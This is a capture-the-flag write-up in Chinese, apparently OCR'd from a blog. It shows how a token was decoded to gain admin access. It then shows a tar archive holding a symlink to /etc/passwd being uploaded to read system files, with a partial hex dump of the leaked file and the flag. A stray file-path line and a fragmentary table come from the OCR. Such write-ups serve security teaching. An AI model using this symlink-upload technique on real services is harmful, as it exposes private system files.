{"login":true,"token":{" b":"MjMyYzczNjRhMzViODc2YmExNDRkZDhlYjIxY2MwMGU="},"username":"admin
再次base64解密得到token
232c7364a35b876ba144dd8eb21cc00e
修改密码登陆得到admin权限
进入上传界面，提示上传tar，我们想到软链接
构造
ln -s /etc/passwd coo1d.jpg
tar cvfp 1.tar coo1d.jpg
上传1.tar，访问 http://101.71.29.5:10010/download/coo1d.jpg
查看图像信息，将图片另存为
hex打开发现flag
| 14 | 15 | 0123456789ABCDEF |
| 6B | 75 | up:x:34:34:backu |
| 3A | 2F | p:/var/backups:/ |
| 69 | 6E | usr/sbin/nologin |
| 4D | 61 | .list:x:38:38:Ma |
| 61 | 67 | iling List Manag |
| 75 | 73 | er:/var/list:/us |
| 0A | 69 | r/sbin/nologin.i |
| 64 | 3A | rc:x:39:39:ircd: |
| 2F | 75 | /var/run/ircd:/u |
| 6E | 0A | sr/sbin/nologin. |
| 47 | 6E | gnats:x:41:41:Gn |
| 69 | 6E | ats Bug-Reportin |
| 6E | 29 | g System (admin) |
| 73 | 3A | :/var/lib/gnats: |
| 67 | 69 | /usr/sbin/nologi |
| 33 | 34 | n.nobody:x:65534 |
| 2F | 6E | :65534:nobody:/n |
| 72 | 2F | onexistent:/usr/ |
| 61 | 70 | sbin/nologin._ap |
| 3A | 2F | t:x:100:65534::/ |
| 69 | 6E | nonexistent:/bin |
| 3A | 39 | /false.mysql:x:9 |
| 6D | 79 | 99:999::/home/my |
| 30 | 3A | sql:.ctf:x:1000: |
| 66 | 3A | 1000::/home/ctf: |
| 7B | 35 | /bin/bash.flag{5 |
| 63 | 62 | be43c58a33a867cb |
| 33 | 7D | 11975587f8edf33} |
| | | ./ |
| | | https://blog.csdn.net/CoolD_ |
flag{5be43c58a33a867cb11975587f8edf33}